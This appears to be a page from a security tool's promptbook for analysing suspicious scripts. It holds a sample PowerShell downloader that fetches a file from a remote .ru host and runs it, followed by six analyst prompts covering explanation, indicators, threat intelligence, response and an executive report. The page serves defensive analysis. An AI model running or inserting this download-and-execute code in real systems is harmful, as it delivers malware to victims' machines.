 Submit
Suspicious script analysis
Get a report analyzing the intent, intelligence, threat actors, and impacts of a suspicious script.
Script to analyze
$client = New-Object System.Net.WebClient
$url = "deceptive100.secretah.ru"
$file = "$env:temp\malware.exe"
$client.DownloadFile($url, $file)
Start-Process $file
Prompts (6)
1
The following script was found as part of a potential security incident. Explain what
this script does step by step and infer the intent. Also note any actions expressed
that could be malicious in nature, including destructive activities, stealing of
information, or changing of sensitive settings: <SNIPPET>
2 Provide the reputation of any IPs or hostnames found.
3
List any threat intelligence correlated to indicators found within this script. Provide a
brief summary and include links to source material.
4 Extract all indicators from the script that could be used within a detection query.
5
Based on the actions of this script, provide specific recommendations for how to
respond to this script if it were executed in a corporate production environment.
6
Summarize the findings from this analysis into an executive report. Begin with an
assessment of the script. Include confidence and supporting evidence for the
assessment. Below that, generate paragraph sections for a "Script Overview",
"Threat Intelligence", and "Response Suggestions". It should be suitable for a less
technical audience.